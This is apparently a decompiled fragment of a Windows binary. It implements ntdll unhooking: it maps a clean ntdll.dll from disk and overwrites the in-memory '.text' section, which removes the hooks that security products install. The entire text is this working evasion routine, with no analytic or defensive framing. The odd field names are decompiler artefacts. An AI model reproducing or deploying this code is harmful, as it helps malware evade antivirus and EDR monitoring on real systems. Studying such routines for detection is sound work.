 strcpy(ModuleName, "ntdll");
v0 = GetCurrentProcess();
v1 = GetModuleHandleA(ModuleName);
K32GetModuleInformation(v0, v1, &modinfo, 0x18u);
v2 = (IMAGE_DOS_HEADER *)modinfo.lpBaseOfDll;
v3 = CreateFileA("C:\\Windows\\System32\\ntdll.dll", 0x80000000, 1u, 0i64, 3u, 0, 0i64);
v4 = CreateFileMappingA(v3, 0i64, 0x1000002u, 0, 0, 0i64);
v5 = (char *)MapViewOfFile(v4, 4u, 0, 0, 0i64);
v6 = 0;
pe = (_IMAGE_NT_HEADERS64 *)((char *)v2 + v2->e_lfanew);
v8 = v5;
if ( pe->FileHeader.NumberOfSections )
{
  do
  {
    v9 = 0i64;
    v10 = (IMAGE_SECTION_HEADER *)((char *)pe + 0x28 * v6 + pe->FileHeader.SizeOfOptionalHeader);
    while ( 1 )
    {
      v11 = *((_BYTE *)&v10->PointerToRelocations + v9++);
      if ( v11 != aText[v9 - 1] )
        break;
      if ( v9 == 6 )
      {
        v12 = *(unsigned int *)&v10->NumberOfRelocations;
        v13 = (char *)v2 + v10->Characteristics;
        flOldProtect = 0;
        VirtualProtect(v13, v12, 0x40u, &flOldProtect);
        memmove(
          (char *)v2 + v10->Characteristics,
          &v8[v10->Characteristics],
          *(unsigned int *)&v10->NumberOfRelocations);
        VirtualProtect(
          (char *)v2 + v10->Characteristics,
          *(unsigned int *)&v10->NumberOfRelocations,
          flOldProtect,
          &flOldProtect);
        break;
      }
    }
    ++v6;
  }
  while ( v6 < pe->FileHeader.NumberOfSections );
}
CloseHandle(v0);
CloseHandle(v3);
return CloseHandle(v4);